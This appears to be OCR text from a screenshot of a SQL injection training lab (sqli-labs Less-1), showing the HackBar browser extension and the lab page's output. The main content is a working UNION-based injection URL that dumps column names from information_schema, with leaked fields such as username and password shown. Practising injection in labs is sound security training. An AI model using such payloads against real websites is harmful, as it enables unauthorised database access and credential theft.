 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() --+
Post data Referer User Agent Cookies Clear All